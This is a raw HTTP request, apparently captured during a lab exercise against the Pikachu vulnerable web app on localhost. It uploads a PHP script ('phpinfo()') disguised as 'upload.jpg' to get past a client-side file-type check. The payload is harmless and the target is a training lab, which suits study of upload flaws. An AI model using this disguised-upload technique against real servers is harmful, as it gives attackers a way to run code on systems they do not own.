 POST /pikachu/vul/unsafeupload/clientcheck.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/pikachu/vul/unsafeupload/clientcheck.php
Content-Type: multipart/form-data; boundary=---------------------------8213919892938843752390849652
Content-Length: 367
Origin: http://localhost
Connection: close
Cookie: PHPSESSID=artq7e7e8nh35bn9ha2f39h9u7
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------8213919892938843752390849652
Content-Disposition: form-data; name="uploadfile"; filename="upload.jpg"
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------8213919892938843752390849652
Content-Disposition: form-data; name="submit"